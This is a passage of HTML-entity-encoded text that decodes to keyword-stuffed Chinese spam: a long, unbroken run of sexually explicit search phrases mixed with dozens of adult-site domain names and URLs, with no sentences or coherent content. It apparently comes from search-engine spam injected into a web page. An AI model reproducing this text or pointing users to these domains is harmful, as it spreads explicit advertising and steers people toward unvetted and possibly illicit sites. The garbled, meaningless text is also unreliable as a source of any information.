39057;&#32593;&#31449;&#27185;&#26691;&#35270;&#39057;&#31119;&#21033;&#32593;&#31449;&#21320;&#22812;&#26085;&#38889;&#23567;&#30005;&#24433;&#32593;&#50;&#103;&#105;&#114;&#108;&#46;&#121;&#101;&#107;&#97;&#110;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#120;&#67;&#67;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#97;&#105;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#116;&#116;&#97;&#118;&#51;&#46;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#67;&#67;&#99;&#46;&#67;&#79;&#77;&#72;&#29256;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#97;&#105;&#109;&#105;&#50;&#52;&#46;&#67;&#79;&#77;&#26352;&#36924;&#98;&#98;&#98;&#87;&#87;&#87;&#51;&#110;&#110;&#46;&#48;&#55;&#54;&#102;&#107;&#115;&#46;&#67;&#79;&#77;&#100;&#121;&#119;&#100;&#98;&#46;&#99;&#111;&#32;&#109;&#112;&#111;&#114;&#110;&#22269;&#20135;&#39578;&#22919;&#19996;&#21271;&#29087;&#22899;&#22823;&#25112;&#40657;&#20154;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#57;&#50;&#57;&#99;&#46;&#67;&#67;&#20154;&#20154;&#25805;&#20154;&#20154;&#25720;&#20154;&#20154;&#33394;&#54;&#52;&#121;&#49;&#57;&#46;&#88;&#89;&#90;&#65;&#66;&#65;&#66;&#52;&#53;&#54;&#97;&#118;&#50;&#48;&#53;&#118;&#110;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#121;&#101;&#55;&#50;&#55;&#46;&#67;&#79;&#77;&#49;&#50;&#48;&#35270;&#39057;&#31119;&#21033;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#21495;&#21160;&#28459;&#21306;&#32508;&#21512;&#21306;&#20037;&#25805;&#25554;&#39578;&#36924;&#20016;&#20083;&#32933;&#33216;&#33738;&#33457;&#28139;&#20081;&#19969;&#39321;&#23159;&#23159;&#24609;&#32418;&#38498;&#23159;&#23159;&#20116;&#26376;&#28608;&#24773;&#32593;&#40657;&#20154;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#46;&#113;&#100;&#107;&#97;&#110;&#103;&#106;&#117;&#46;&#67;&#79;&#77;&#106;&#97;&#112;&#97;&#110;&#102;&#114;&#101;&#101;&#97;&#118;&#116;&#118;&#27431;&#32654;&#24615;&#39640;&#28165;&#26497;&#21697;&#29467;&#20132;&#106;&#105;&#122;&#122;&#122;&#46;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#100;&#121;&#51;&#51;&#51;&#101;&#101;&#48;&#48;&#55;&#31119;&#21033;&#23548;&#33322;&#28139;&#21866;&#21866;&#30334;&#19975;&#33394;&#26080;&#26497;&#20122;&#27954;&#33394;&#22270;&#22909;&#23628;&#30340;&#22942;&#120;&#120;&#120;&#120;&#20813;&#36153;&#39640;&#28526;&#40644;&#33394;&#32593;&#31449;&#57;&#48;&#50;&#20037;&#33609;&#32;&#112;&#114;&#111;&#110;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#48;&#109;&#97;&#111;&#98;&#121;&#46;&#67;&#79;&#77;&#25104;&#20154;&#65;&#8548;&#19969;&#39321;&#20116;&#26376;&#27745;&#87;&#87;&#87;&#46;&#120;&#99;&#121;&#121;&#54;&#57;&#54;&#46;&#67;&#79;&#77;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#115;&#101;&#46;&#109;&#111;&#110;&#54;&#54;&#98;&#98;&#98;&#46;&#99;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#106;&#105;&#117;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#67;&#79;&#77;&#46;&#112;&#97;&#103;&#101;&#61;&#54;&#20122;&#27954;&#97;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#22312;&#32447;&#87;&#87;&#87;&#46;&#120;&#105;&#97;&#110;&#103;&#32;&#115;&#101;&#37413;&#21755;&#111;&#37413;&#21772;&#33609;&#27060;&#65;&#86;&#29255;&#99;&#104;&#48;&#56;&#51;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#50;&#54;&#111;&#111;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#106;&#115;&#112;&#56;&#49;&#55;&#46;&#88;&#89;&#90;&#27431;&#23004;&#21478;&#31867;&#22270;&#29255;&#23567;&#35828;&#32654;&#22899;&#26085;&#25209;&#35270;&#39057;&#32593;&#31449;&#22269;&#20135;&#36164;&#28304;&#57;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#48;&#50;&#46;&#67;&#79;&#77;&#38742;&#21697;&#19977;&#21306;&#87;&#87;&#87;&#44;&#107;&#117;&#55;&#53;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#67;&#79;&#77;&#20154;&#22971;&#33394;&#33394;&#20465;&#20048;&#37096;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#97;&#101;&#46;&#67;&#79;&#77;&#23429;&#30007;&#35270;&#39057;&#21834;&#21834;&#21834;&#20986;&#27700;&#20102;&#120;&#120;&#120;&#20813;&#36153;&#35266;&#30475;&#88;&#88;&#20013;&#22269;&#20154;&#87;&#87;&#20599;&#25293;&#30007;&#28139;&#31229;&#27745;&#31119;&#21033;&#50;&#55;&#104;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#101;&#101;&#46;&#67;&#79;&#77;&#27431;&#32654;&#30495;&#20154;&#24615;&#29233;&#35270;&#39057;&#27431;&#32654;&#20154;&#26085;&#25209;&#20122;&#27954;&#23611;&#36924;&#49;&#55;&#115;&#101;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#105;&#105;&#105;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#115;&#101;&#32;&#99;&#110;&#27431;&#32654;&#31881;&#23273;&#77;&#101;&#19971;&#97;&#121;&#19971;&#26497;&#21697;&#87;&#87;&#87;&#46;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#37326;&#33457;&#24433;&#35270;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#107;&#105;&#46;&#67;&#79;&#77;&#54;&#55;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#50;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#118;&#46;&#50;&#48;&#48;&#46;&#109;&#101;&#48;&#53;&#53;&#122;&#122;&#46;&#67;&#79;&#77;&#22899;&#20154;&#21448;&#29245;&#32;&#21448;&#40644;&#32;&#20813;&#36153;&#32593;&#31449;&#116;&#111;&#107;&#121;&#111;&#110;&#48;&#52;&#52;&#56;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#46;&#104;&#97;&#104;&#112;&#112;&#116;&#115;&#58;&#47;&#47;&#90;&#89;&#48;&#49;&#46;&#118;&#105;&#112;&#20122;&#27954;&#25104;&#20154;&#23548;&#33322;&#32593;&#22336;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#118;&#114;&#46;&#67;&#79;&#77;&#33258;&#24944;&#36275;&#20132;&#20037;&#20037;&#36164;&#28304;&#54;&#55;&#56;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#50;&#50;&#67;&#79;&#77;&#22909;&#36924;&#121;&#22825;&#22825;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#46;&#20122;&#27954;&#56;&#48;&#97;&#49;&#55;&#52;&#111;&#46;&#106;&#105;&#117;&#115;&#101;&#49;&#49;&#56;&#51;&#46;&#88;&#89;&#90;&#56;&#57;&#57;&#116;&#105;&#50;&#46;&#88;&#89;&#90;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#40644;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#48;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#50;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#26368;&#22823;&#32966;&#27431;&#32654;&#32769;&#22919;&#20154;&#26080;&#27611;&#20154;&#20307;&#25668;&#24433;&#87;&#87;&#87;&#46;&#105;&#107;&#57;&#50;&#56;&#46;&#67;&#79;&#77;&#108;&#97;&#111;&#49;&#54;&#48;&#46;&#67;&#79;&#77;&#40657;&#19968;&#40657;&#97;&#118;&#22312;&#32447;&#23548;&#33322;&#105;&#110;&#100;&#101;&#120;&#109;&#51;&#117;&#56;&#51;&#119;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#97;&#97;&#98;&#98;&#49;&#56;&#23681;&#29483;&#21674;&#32593;&#31449;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#67;&#77;&#44;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#22825;&#22530;&#65;&#86;&#46;&#99;&#111;&#110;&#54;&#48;&#46;&#120;&#120;&#100;&#100;&#51;&#51;&#51;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#34903;&#23556;&#87;&#87;&#87;&#46;&#51;&#55;&#100;&#122;&#100;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#115;&#53;&#52;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#48;&#48;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#19997;&#34972;&#20081;&#20262;&#112;&#55;&#55;&#55;&#55;&#20122;&#27954;&#22823;&#32966;&#35064;&#20307;&#33402;&#26415;&#22270;&#29255;&#77;&#77;&#77;&#121;&#106;&#105;&#90;&#122;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#117;&#120;&#105;&#97;&#55;&#52;&#46;&#32;&#67;&#79;&#77;&#22899;&#21516;&#24433;&#38899;&#20808;&#38155;&#25773;&#25918;&#87;&#87;&#87;&#119;&#46;&#50;&#50;&#49;&#49;&#49;&#46;&#120;&#111;&#109;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#53;&#53;&#53;&#46;&#67;&#67;&#22823;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#28595;&#38376;&#24433;&#38498;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#20013;&#22269;&#40644;&#33394;&#87;&#87;&#87;&#46;&#50;&#51;&#103;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#109;&#105;&#57;&#57;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#108;&#108;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#25104;&#20154;&#29255;&#87;&#87;&#87;&#46;&#49;&#49;&#56;&#46;&#53;&#55;&#115;&#97;&#111;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#106;&#106;&#97;&#118;&#23429;&#30007;&#20081;&#20262;&#35270;&#39057;&#65;&#86;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#57;&#56;&#107;&#116;&#116;&#20037;&#20037;&#22825;&#22530;&#97;&#118;&#23567;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#55;&#109;&#97;&#111;&#46;&#109;&#116;&#87;&#87;&#87;&#46;&#55;&#53;&#48;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#110;&#105;&#117;&#110;&#97;&#105;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#99;&#98;&#98;&#46;&#67;&#79;&#77;&#109;&#118;&#97;&#103;&#46;&#99;&#108;&#117;&#98;&#87;&#87;&#87;&#46;&#47;&#47;&#115;&#101;&#48;&#52;&#48;&#57;&#46;&#67;&#79;&#77;&#100;&#51;&#52;&#53;&#112;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#115;&#115;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#107;&#112;&#53;&#54;&#111;&#46;&#84;&#79;&#80;&#54;&#54;&#53;&#104;&#104;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#101;&#101;&#46;&#67;&#79;&#77;&#27874;&#38712;&#32593;&#22336;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#65;&#86;&#55;&#54;&#54;&#115;&#101;&#116;&#116;&#112;&#87;&#87;&#87;&#33394;&#21320;&#22812;&#67;&#79;&#77;&#22812;&#24651;&#27597;&#29399;&#22235;&#34382;&#30456;&#20284;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#112;&#49;&#48;&#111;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#55;&#121;&#106;&#115;&#112;&#55;&#56;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#106;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#49;&#109;&#109;&#46;&#67;&#79;&#77;&#22806;&#22269;&#25805;&#36924;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#30452;&#25509;&#21487;&#20197;&#30475;&#56;&#50;&#50;&#89;&#46;&#67;&#67;&#31119;&#21033;&#23548;&#33322;&#33394;&#33394;&#22235;&#24211;&#24433;&#38498;&#26080;&#30721;&#25104;&#20154;&#57;&#49;&#107;&#107;&#46;&#105;&#99;&#117;&#53;&#54;&#48;&#49;&#56;&#54;&#46;&#67;&#79;&#77;&#19996;&#20140;&#28909;&#25104;&#29087;&#32769;&#22919;&#20154;&#97;&#8730;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#46;&#67;&#79;&#77;&#107;&#117;&#97;&#105;&#109;&#97;&#111;&#23448;&#32593;&#40644;&#33394;&#23707;&#22269;&#32593;&#31449;&#97;&#118;&#20013;&#22269;&#23569;&#22919;&#34987;&#40657;&#20154;&#36418;&#36495;&#109;&#112;&#52;&#22825;&#22530;&#87;&#87;&#87;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#31895;&#25784;&#29245;&#87;&#87;&#87;&#46;&#121;&#121;&#99;&#100;&#104;&#56;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#29255;&#27573;&#21514;&#36924;&#35270;&#39057;&#106;&#105;&#122;&#122;&#26085;&#26412;&#20081;&#20262;&#87;&#87;&#87;&#46;&#104;&#113;&#116;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#21834;&#8230;&#8230;&#39578;&#36924;&#34987;&#25805;&#30340;&#22909;&#29245;&#35270;&#39057;&#26085;&#26412;&#118;&#115;&#22269;&#20135;&#118;&#115;&#32654;&#22269;&#118;&#115;&#22825;&#22530;&#29087;&#22899;&#35270;&#39057;&#31119;&#21033;&#75;&#75;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#121;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#33394;&#33394;&#22270;&#29255;&#21306;&#20122;&#27954;&#32508;&#21512;&#55;&#55;&#55;&#55;&#22825;&#22530;&#24433;&#35270;&#26497;&#21697;&#33394;&#26080;&#26497;&#24433;&#38498;&#22909;&#33394;&#32593;&#31449;&#90;&#76;&#88;&#87;&#54;&#53;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#97;&#118;&#32;&#99;&#97;&#111;&#32;&#20262;&#87;&#87;&#87;&#46;&#53;&#51;&#121;&#121;&#121;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#31354;&#87;&#87;&#87;&#12290;&#121;&#122;&#119;&#117;&#109;&#97;&#12290;&#67;&#79;&#77;&#98;&#102;&#50;&#52;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#120;&#98;&#99;&#98;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#120;&#50;&#107;&#50;&#50;&#46;&#67;&#79;&#77;&#65;&#98;&#97;&#98;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#22312;&#32447;&#26080;&#30721;&#19977;&#32423;&#112;&#22825;&#22825;&#27133;&#22812;&#22812;&#27133;&#26085;&#26412;&#23611;&#31348;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#20122;&#27954;&#23567;&#31348;&#22312;&#32447;&#35270;&#39057;&#53;&#50;&#49;&#113;&#113;&#114;&#114;&#56;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#67;&#79;&#77;&#23569;&#22919;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#54;&#56;&#54;&#56;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#110;&#98;&#110;&#98;&#50;&#50;&#46;&#67;&#79;&#77;&#33394;&#33394;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#84;&#86;&#52;&#83;&#77;&#46;&#67;&#79;&#77;&#22269;&#20135;&#53;&#56;&#53;&#31119;&#21033;&#22825;&#22825;&#28608;&#24773;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#22312;&#32447;&#87;&#87;&#87;&#44;&#50;&#52;&#50;&#101;&#101;&#12290;&#67;&#79;&#77;&#87;&#87;&#87;&#117;&#121;&#49;&#49;&#49;&#20154;&#32654;&#19977;&#32423;&#20195;&#29702;&#32593;&#31449;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#113;&#103;&#46;&#67;&#79;&#77;&#32654;&#22899;&#38452;&#37096;&#34987;&#33609;&#32670;&#32670;&#25104;&#20154;&#24433;&#29255;&#20813;&#36153;&#39321;&#34121;&#32593;&#22108;&#22108;&#39640;&#28165;&#27431;&#32654;&#20869;&#23556;&#30701;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#53;&#106;&#106;&#106;&#20122;&#27954;&#29436;&#97;&#118;&#38738;&#33609;&#122;&#50;&#50;&#99;&#103;&#46;&#67;&#79;&#77;&#39640;&#28526;&#21943;&#27700;&#31934;&#21697;&#21834;&#23556;&#36827;&#21435;&#87;&#87;&#87;&#46;&#76;&#85;&#48;&#54;&#46;&#110;&#101;&#116;&#20122;&#27954;&#31532;&#19968;&#33394;&#97;&#118;&#97;&#118;&#30007;&#22899;&#48;&#48;&#48;&#88;&#88;&#21160;&#24577;&#22270;&#29255;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#106;&#117;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#55;&#50;&#104;&#115;&#99;&#107;&#12289;&#67;&#67;&#87;&#87;&#87;&#46;&#67;&#67;&#57;&#102;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#113;&#49;&#53;&#46;&#67;&#67;&#21320;&#22812;&#109;&#109;&#49;&#51;&#49;&#52;&#87;&#87;&#87;&#46;&#115;&#100;&#115;&#57;&#48;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#117;&#50;&#48;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#97;&#97;&#46;&#110;&#101;&#116;&#29305;&#40644;&#39640;&#28165;&#35270;&#39057;&#104;&#115;&#49;&#51;&#112;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#115;&#101;&#103;&#101;&#46;&#67;&#79;&#77;&#120;&#52;&#56;&#57;&#56;&#57;&#46;&#67;&#79;&#77;&#108;&#117;&#54;&#54;&#46;&#98;&#98;&#87;&#87;&#87;&#46;&#32769;&#27721;&#97;&#118;&#87;&#87;&#87;&#46;&#99;&#97;&#118;&#105;&#112;&#56;&#51;&#53;&#46;&#67;&#79;&#77;&#56;&#48;&#57;&#48;&#40644;&#33394;&#29255;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#121;&#121;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#118;&#100;&#50;&#48;&#56;&#46;&#67;&#79;&#77;&#47;&#53;&#51;&#51;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#87;&#70;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#44;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#111;&#110;&#109;&#109;&#104;&#116;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#80;&#111;&#114;&#110;&#104;&#117;&#98;&#46;&#67;&#79;&#77;&#47;&#21326;&#20154;&#97;&#118;&#39640;&#28165;&#27431;&#32654;&#40644;&#29255;&#27966;&#23545;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#49;&#50;&#56;&#97;&#118;&#46;&#67;&#67;&#115;&#115;&#115;&#104;&#111;&#116;&#115;&#104;&#105;&#112;&#105;&#110;&#23556;&#19997;&#34972;&#21046;&#26381;&#87;&#87;&#87;&#46;&#50;&#49;&#52;&#52;&#100;&#53;&#46;&#67;&#79;&#77;&#20869;&#23556;&#24773;&#36259;&#29087;&#22899;&#27431;&#32654;&#24615;&#29233;&#120;&#120;&#120;&#120;&#20081;&#22823;&#20132;&#87;&#87;&#87;&#46;&#56;&#56;&#119;&#49;&#46;&#99;&#111;&#110;&#28608;&#24773;&#21320;&#22812;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#104;&#97;&#111;&#97;&#118;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#22269;&#20135;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#40644;&#32593;&#39578;&#22919;&#30005;&#24433;&#32905;&#40644;&#33394;&#32593;&#31449;&#32905;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#98;&#55;&#49;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#116;&#118;&#46;&#46;&#67;&#79;&#77;&#109;&#114;&#50;&#51;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#46;&#49;&#49;&#50;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#112;&#97;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#101;&#65;&#86;&#87;&#87;&#87;&#48;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#20154;&#20307;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#55;&#114;&#105;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#32;&#35270;&#39057;&#32;&#24615;&#29233;&#49;&#57;&#106;&#116;&#118;&#46;&#110;&#101;&#116;&#40644;&#33394;&#119;&#119;&#98;&#116;&#104;&#111;&#110;&#103;&#46;&#110;&#101;&#116;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#46;&#120;&#120;&#106;&#115;&#110;&#99;&#46;&#99;&#111;&#54;&#54;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#115;&#106;&#50;&#48;&#53;&#46;&#67;&#79;&#77;&#22823;&#22902;&#32654;&#22899;&#25805;&#36924;&#22270;&#113;&#113;&#49;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#103;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#52;&#116;&#46;&#67;&#67;&#57;&#49;&#105;&#35270;&#23631;&#26352;&#26412;&#32654;&#22899;&#21320;&#22812;&#35270;&#30475;&#19977;&#20998;&#22899;&#29983;&#30340;&#36924;&#34987;&#30007;&#29983;&#23556;&#28385;&#20102;&#32593;&#31449;&#22825;&#22530;&#21320;&#22812;&#19968;&#21306;&#87;&#87;&#87;&#46;&#56;&#49;&#104;&#117;&#97;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#32593;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#105;&#105;&#46;&#67;&#79;&#77;&#20869;&#23556;&#32911;&#23620;&#31934;&#21697;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#22269;&#20135;&#115;&#109;&#40644;&#33394;&#97;&#112;&#112;&#30896;&#31119;&#21033;&#23548;&#33322;&#116;&#117;&#116;&#117;&#55;&#50;&#46;&#67;&#79;&#77;&#25554;&#25554;&#33394;&#33394;&#32508;&#21512;&#106;&#105;&#117;&#106;&#105;&#117;&#114;&#105;&#97;&#118;&#38889;&#22269;&#23567;&#40481;&#24052;&#32593;&#31449;&#28139;&#33633;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#55;&#49;&#55;&#100;&#121;&#87;&#87;&#87;&#46;&#48;&#53;&#53;&#104;&#104;&#87;&#87;&#87;&#12290;&#101;&#101;&#117;&#115;&#115;&#12290;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#23159;&#23159;&#26080;&#30721;&#19968;&#21306;&#57;&#57;&#57;&#57;&#121;&#101;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#56;&#97;&#122;&#46;&#88;&#89;&#90;&#25554;&#25554;&#25554;&#22825;&#22825;&#38738;&#38738;&#33609;&#22823;&#39321;&#34121;&#22269;&#20135;&#32858;&#33394;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#30475;&#21040;&#40644;&#33394;&#32593;&#31449;&#21834;&#21834;&#21834;&#32;&#29233;&#29233;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#109;&#109;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#54;&#122;&#97;&#46;&#67;&#79;&#77;&#25805;&#32769;&#22899;&#20154;&#30340;&#22823;&#40657;&#66;&#66;&#87;&#87;&#87;&#46;&#115;&#104;&#101;&#115;&#104;&#101;&#97;&#118;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#103;&#87;&#87;&#87;&#46;&#103;&#119;&#120;&#120;&#120;&#120;&#46;&#67;&#79;&#77;&#47;&#109;&#109;&#122;&#122;&#47;&#87;&#87;&#87;&#46;&#56;&#97;&#56;&#99;&#97;&#46;&#67;&#79;&#77;&#57;&#57;&#88;&#88;&#79;&#79;&#30007;&#20154;&#25633;&#22899;&#20154;&#22823;&#40657;&#112;&#53;&#50;&#109;&#97;&#111;&#98;&#98;&#46;&#67;&#79;&#77;&#22823;&#32966;&#26085;&#38889;&#36924;&#30334;&#24230;&#19968;&#19979;&#32654;&#22269;&#33394;&#32508;&#21512;&#23548;&#33322;&#87;&#87;&#87;&#46;&#50;&#50;&#115;&#119;&#122;&#46;&#67;&#79;&#77;&#20122;&#27954;&#21606;&#21606;&#51;&#57;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#44;&#52;&#51;&#51;&#101;&#100;&#46;&#67;&#79;&#77;&#33609;&#33609;&#28014;&#21147;&#24433;&#35270;&#87;&#87;&#87;&#46;&#55;&#54;&#99;&#54;&#46;&#67;&#79;&#77;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#35270;&#39057;&#20813;&#36153;&#30475;&#19968;&#104;&#115;&#49;&#51;&#112;&#46;&#88;&#89;&#90;&#19977;&#19978;&#24736;&#20122;&#32;&#24615;&#29233;&#25104;&#20154;&#22312;&#32447;&#25104;&#20154;&#22312;&#32447;&#39321;&#34121;&#115;&#115;&#115;&#98;&#98;&#98;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#48;&#55;&#53;&#53;&#87;&#87;&#87